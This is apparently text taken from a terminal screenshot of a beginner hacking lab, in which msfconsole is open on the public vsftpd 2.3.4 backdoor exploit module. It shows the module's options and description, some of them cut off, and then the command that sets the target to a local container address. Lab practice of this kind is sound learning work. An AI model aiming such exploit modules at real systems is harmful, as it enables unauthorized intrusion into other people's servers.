 sudo bash auto_deploy.sh firsthacking.tar ×
msfconsole ×
No
Basic options:
Name Current Setting Required Description
RHOSTS yes The target host(s), see https
RPORT 21 yes The target port (TCP)
Payload information:
Space: 2000
Avoid: 0 characters
Description:
This module exploits a malicious backdoor that was added to the
archive. This backdoor was introduced into the vsftpd-2.3.4.tar.g
June 30th 2011 and July 1st 2011 according to the most recent in
available. This backdoor was removed on July 3rd 2011.
References:
OSVDB (73573)
http://pastebin.com/AetT9sS5
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-down
View the full module info with the info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 172.17.0.2
RHOST => 172.17.0.2